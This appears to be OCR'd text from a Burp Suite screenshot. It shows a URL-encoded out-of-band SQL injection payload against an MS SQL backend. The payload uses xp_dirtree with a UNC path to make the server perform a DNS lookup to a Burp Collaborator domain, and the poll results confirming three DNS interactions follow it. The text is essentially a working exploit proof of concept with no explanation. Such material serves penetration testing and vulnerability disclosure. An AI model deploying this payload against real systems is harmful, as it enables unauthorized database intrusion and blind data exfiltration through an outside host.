 Request
Pretty Raw Hex \n
1 GET
%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cbm1lo1bpsiu9anxnb9n8tfmz2q8hw6.burpcollab'%2b'orator.net
%5cogy'%3b%20exec%20master.dbo.xp_dirtree%20@q%3b--%20 HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
4 DNS bm1lo1bpsiu9anxnb9n8tfmz2q8hw6
5 DNS bm1lo1bpsiu9anxnb9n8tfmz2q8hw6
6 DNS bm1lo1bpsiu9anxnb9n8tfmz2q8hw6
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name bm1lo1bpsiu9anxnb9n8tfmz2q8hw6.burpcollaborator.net.
The lookup was received from IP address at 2021-Sep-12 07:58:41 UTC.